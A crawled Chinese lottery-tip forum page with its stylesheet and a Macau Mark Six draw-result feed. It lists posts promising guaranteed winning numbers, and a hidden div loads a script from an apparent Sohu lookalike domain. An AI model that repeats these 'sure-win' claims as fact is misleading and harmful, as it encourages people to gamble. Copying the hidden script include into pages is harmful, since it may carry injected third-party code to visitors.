

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://678573.com/listam.aspx?id=44
body_size: 1855
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no">
<title>洪七公论坛 678573.com</title>
 <link rel="icon" type="image/x-icon" href="/favicon.ico">   
<link rel="stylesheet" type="text/css" href="/css/www/style.css" />    
<script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/common.js"></script>
    <script src="/js/ui.js"></script>
    <link rel="stylesheet" href="/css/ui.css" />    
<style> 

	.list-title { background: linear-gradient(transparent,#006400); color: #ff0000; text-shadow: 0px 0px 10px #f00; border-left: 1px solid #429A94; border-right: 1px solid #429A94; height: 40px; line-height: 40px; font-size: 14pt; text-align: center; border-bottom: 1px solid #e68c8c; text-shadow: 2px 2px 1px #FFFFFF; font-weight: bold; border-radius: 5px 5px 0 0;}
</style>        
</head>
<body>

<header>
 <div class="header-back"><a target="_self" href="#" onClick="javascript:history.back(-1);"><img src="/css/www/back.png"></div>
	<h1>洪七公•678573.com</h1>
    <div class="header-r"><a href="/"><img src="/css/www/home.png"></a></div>
</header>

<div class="header-blank"></div>

 <!-- 广告2 -->   
<div class="box">  
<script type="text/javascript" src="https://8figw37vegv.may.gg/gg/GG2.js"></script> 
  </div>   
 <!-- 广告2 -->      
    
  <!--开奖插件-->
		<div class="kjcj" style="padding: 0px;border: solid 1px #23ba26;border-radius: 3px;background: #fff;margin: 3px;"><iframe src="https://zhibo.77kj.vip/kj/a5.html" frameborder="0" scrolling="no" width="100%" height="190"></iframe></div>
        

    
    
    

<!-------------------------------------------------------------->
<div class="box">   
<div class="list-title">18点来料</div>      
<ul class="ui-list">
            <li><a href="articleam.aspx?id=691282">026期: 【必杀特段】→已公开</a></li>                    <li><a href="articleam.aspx?id=690968">026期: 【必中三头】→已更新</a></li>                    <li><a href="articleam.aspx?id=690967">026期: 【必杀三肖】→已公开</a></li>                    <li><a href="articleam.aspx?id=690966">026期: 【必出三行】→已公开</a></li>                    <li><a href="articleam.aspx?id=690832">026期: 好运㊣小子『必赢平特』→最新料</a></li>                    <li><a href="articleam.aspx?id=690774">026期: 好运㊣小子『必赢平码』→最新料</a></li>                    <li><a href="articleam.aspx?id=690773">026期: 好运㊣小子『必赢平特尾』→最新料</a></li>                    <li><a href="articleam.aspx?id=690772">026期: 【必出单双】→已公开</a></li>                    <li><a href="articleam.aspx?id=690366">026期: 【六尾中奖】→已发表</a></li>                    <li><a href="articleam.aspx?id=690365">026期: 【必出双波】→已公开</a></li>                    <li><a href="articleam.aspx?id=690122">026期: 黄金马来了『一肖中特』→又大中</a></li>                    <li><a href="articleam.aspx?id=690121">026期: 【绝禁半头】→已公开</a></li>                    <li><a href="articleam.aspx?id=690120">026期: 【必出大小】→已公开</a></li>                    <li><a href="articleam.aspx?id=690119">026期: 【超级特围】→已发表</a></li>                    <li><a href="articleam.aspx?id=689922">024期: 【必杀特段】→已公开</a></li>   
        </ul>
<!-- 分页 -->
 <div class="list-page">
            <a href="listam.aspx?id=44&page=2">下一页</a> <span>1/2</span><a href="#">上一页</a>   </div>      
        </div>
    
    
    


    
<div class="h10"></div>    
    
<!--香港澳门网站互联-->       
<div class="box">
<script type="text/javascript" src="https://gg.66cc.vip/js/xgdh/xgamwz.js"></script>        
 </div>   
 <!--香港澳门网站互联-->    
    
    
    
    
<div class="box">
<!--底部开始-->
<div class="footer">
	<div class="footer1">copyright &copy; 洪七公论坛 <font color="#0000FF">678</font><font color="#FF0000">573</font><font color="#009900">.com</font></div>
	<div class="footer2">免費提供:特碼、平碼、波色、生肖、澳门六合彩開獎結果等壹切關於六合知識的資料</div>
</div>
</div>




<div style="display:none">
<!--统计代码-->
<script type="text/javascript" src="https://v1.cnzz.com/z.js?id=1281336495"></script>


<script src=//www.sohu-api.com/?ContentType=js?v=1748604725054></script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"68b79618dfaa4e6e9f3c35f9ca03b078","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://678573.com/css/www/style.css
body_size: 1947
content:
@charset "utf-8";
/* CSS Document */
*{ margin: 0; padding: 0; font-size: 100%;}
html { background: url(/css/www/588.jpg) top center no-repeat #a49579; background-size: 1920px auto; background-attachment: fixed;}
body { width: 100%; max-width: 800px; min-height: 100vh; margin: 0 auto; line-height: 1.75; font-size: 16px; font-family: "微软雅黑"; word-break: break-all; word-wrap: break-word; border-left: solid 10px #006400; border-right: solid 10px #006400; background: #fff;}
input, select, button, textarea { margin: 0; padding: 0; vertical-align: middle; font-size: 100%; color: inherit; border: 0; font-family: inherit; outline: none; resize: none;}
input[type="text"] { -webkit-appearance: none;}
ol, ul {list-style: none;}
img { max-width: 100%; vertical-align: middle;}
a { text-decoration: none; color: inherit;}
:focus { outline: 0;}
table {	border-collapse: collapse; border-spacing: 0;}

.h10 { height: 10px; font-size: 0; line-height: 0; clear: both; background: #f5f5f5;}
.h12 { height: 10px; font-size: 0; line-height: 0; clear: both; background: #eed0a2;}
.clear { clear: both;}

@media screen and (max-width:750px){ 
body { font-size: 14px; padding: 0; border: 0;}
.h10 { height: 6px;}
.h12 { height: 6px;}
}

.toplogo {}
.toplogo img { width: 100%; height: auto;}

.nav { width: 100%; max-width: 800px; padding: 4px; box-sizing: border-box; text-align: center; background: url(../images/nav-bg.jpg) 0 0 repeat-x #faebd7;}
.nav ul { display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-around;}
.nav ul li { width: 20%; padding: 4px; box-sizing: border-box;}
.nav ul li a { display: block; height: 32px; line-height: 32px; color: #fff; border-radius: 32px; background: #006400;}
#nav[data-fixed="fixed"]{ box-shadow: 0 5px 10px rgba(0,0,0,.05); position: fixed; top:0; left: 0; right: 0; z-index: 9; margin: auto;}
@media screen and (max-width:750px){
.nav ul li { padding: 2px;}
.nav ul li a { height: 26px; line-height: 26px; font-size: 13px; }
}

.ifrAo{ height: 190px; box-sizing: border-box;}
@media screen and (max-width:800px) {
.ifrAo{ height: 190px;}
}
@media screen and (max-width:650px) {
.ifrAo{ height: 170px;}
}
@media screen and (max-width:500px) {
.ifrAo{ height: 150px;}
}
@media screen and (max-width:450px) {
.ifrAo{ height: 140px;}
}
@media screen and (max-width:400px) {
.ifrAo{ height: 130px;}
}

.tit { height: 60px; line-height: 60px; color: #fff; font-weight: bold; font-size: 24px; text-align: center; border-bottom: solid 10px #955412; background: url(/css/www/tit.png) top center no-repeat; background-size: auto 100%;}
@media screen and (max-width:750px){
.tit { height: 40px; line-height: 40px; color: #fff; font-weight: bold; font-size: 18px; text-align: center; border-bottom: solid 5px #955412;}
}

.adpic {}
.adpic img { width: 100%; height: auto;}

#jpzl { display: flex; padding: 10px; background: #ffeac5;}
#jpzl .Menubox { margin-right: 10px; text-align: center; font-weight: bold; font-size: 18px; color: #fff;}
#jpzl .Menubox ul {}
#jpzl .Menubox li { width: 200px; height: 60px; line-height: 58px; margin-top: 8px; cursor: pointer; background: url(/css/www/ds-tit.png) 0 0 no-repeat; background-size: 100% 100%;}
#jpzl .Menubox li.hover { color: #ff0; background: url(../images/ds-tit2.png) 0 0 no-repeat; background-size: 100% 100%;}
#jpzl .Menubox li:nth-child(1) { margin-top: 0;}
#jpzl .Contentbox { display: flex; flex: 1; align-items: center; justify-content: center; height: 670px; padding: 40px; box-sizing: border-box; background: url(../images/ds-box.gif) top center no-repeat; background-size: 100% 100%;}
#jpzl .Contentbox img { max-width: 100%; max-height: 590px; border-radius: 20px;}
@media screen and (max-width:750px){ 
#jpzl { padding: 5px;}
#jpzl .Menubox { margin-right: 5px; font-size: 14px; font-weight: normal;}
#jpzl .Menubox li { width: 110px; height: 33px; line-height: 31px; margin-top: 3px;}
#jpzl .Contentbox { height: 355px; padding: 20px;}
#jpzl .Contentbox img { max-height: 310px; border-radius: 10px;}
}

.footer { text-align: center; padding: 10px;}
.footer1 { font-weight: bold;}
.footer2 {}

.gotop { width: 40px; height: 40px; border-radius: 50%; background: url(../images/gotop.png) center center no-repeat; background-size: 100% auto; position: fixed; right: 12px; bottom: 55px; z-index: 99;}

/*----------------内页------------*/
header { display: flex; justify-content: space-between; align-items: center; width: 100%; max-width: 800px; height: 50px; padding: 0 10px; box-sizing: border-box; color: #fff; background: linear-gradient(to top, #006400, #008000); position: fixed; left: 0; right: 0; top: 0; margin: auto; z-index: 9;}
header .header-back { width: 22px; height: 22px;}
header h1 { flex: 1; font-size: 20px;}
header .header-r { width: 22px; height: 22px;}
header img { width: 100%; height: 100%; vertical-align: top;}
.header-blank { clear: both; height: 50px;}
@media screen and (max-width:750px){ 
header {  height: 40px;}
header h1 { font-size: 18px;}
.header-blank { clear: both; height: 40px;}
}

.big-tit { padding: 15px 0; text-align: center;}
.big-tit h1 { line-height: 1.5; margin-bottom: 5px; font-size: 20px;}
.big-tits { color: #888; font-size: 16px;}
.big-con { padding: 15px 20px; font-size: 18px;}
@media screen and (max-width:750px){ 
.big-tit { padding: 10px 0;}
.big-tit h1 { margin-bottom: 5px; font-size: 16px;}
.big-tits { font-size: 14px;}
.big-con { padding: 5px 10px; font-size: 14px;}
}

/*----------------插件1------------*/
.sxbm { text-align: center; font-size: 18px; font-weight: bold;}
.sxbm table {}
.sxbm th { padding: 5px 0; color: #ce0c0f; background: #ffeac5;}
.sxbm td { padding: 5px 0;}
.sxbm-txt1 {}
.sxbm-txt2 {}
.sxbm span { background: #ff0;}
@media screen and (max-width:750px){
.sxbm { font-size: 16px;}
}


/*----------------插件2------------*/
.stzt { font-weight: bold; font-size: 18px; text-align: center;}
.stzt table {}
.stzt td { padding: 5px;}
.stzt span { background: #ff0;}
@media screen and (max-width:750px){
.stzt { font-size: 15px;}
}

/*----------------插件解料------------*/
.ggz { padding: 10px; font-weight: bold; border: solid 1px #e5e5e5; border-top: 0;}
.ggz-txt1 {}
.ggz-txt2 { color: #f00;}
.ggz span { background: #ff0;}
.ggz-foot { text-align: center; font-size: 20px; font-weight: bold; color: #00f; border: solid 1px #e5e5e5; border-top: 0;}
.ggz-foot a { display: block; padding: 5px;}
@media screen and (max-width:750px){ 
.ggz { padding: 5px;}
.ggz-foot { font-size: 16px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://zhibo.77kj.vip/kj/data/am.js?1769360804238
body_size: -256
content:
{"code":"am","title":"新澳门","yearly":2025,"periods":"025","num":"46,10,41,06,09,14,37","times":"2026/1/25 21:36:29","nextperiods":"026","nexttime":"2026/1/26 21:34:00","interval":"10","starttime":"21:15","endtime":"22:40","recordurl":"/kj/index.html?am","otherurl":""}